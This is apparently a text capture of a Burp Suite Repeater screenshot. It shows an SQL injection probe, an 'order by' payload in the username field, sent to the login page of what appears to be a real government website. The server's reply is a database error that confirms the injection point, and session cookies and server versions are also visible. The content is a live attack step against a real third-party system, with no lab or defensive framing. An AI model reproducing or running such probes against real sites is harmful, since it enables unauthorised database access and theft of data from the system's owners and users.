 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CSRF Token Tracker CSRF PoC
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://labour.ap.gov.in:8080 ?
Request
Raw Params Headers Hex
POST /misreportslogindetails.php HTTP/1.1
Host: labour.ap.gov.in:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Connection: close
Referer: http://labour.ap.gov.in:8080/misreportslogin.php
Cookie: ASPSESSIONIDQCQACCBQ=CCNHMMBDMCDCEIADMFKOLBLA;
ASP.NET_SessionId=numgxpi0brh5l5lgt0a4o1o2; PHPSESSID=aoc4vdrj5j7f6bg0madnphang5
Upgrade-Insecure-Requests: 1
username='order+by+3--+&password=admin
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 24 Jul 2019 13:30:40 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.0.2p PHP/5.6.39
X-Powered-By: PHP/5.6.39
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 158
Connection: close
Content-Type: text/html; charset=UTF-8
<!--
Author: Surekha N
Time: Oct 20th 04:22PM
File Name: misreportslogindetails.php
Description: Login File
-->
Unknown column '3' in 'order clause'
Activate Windows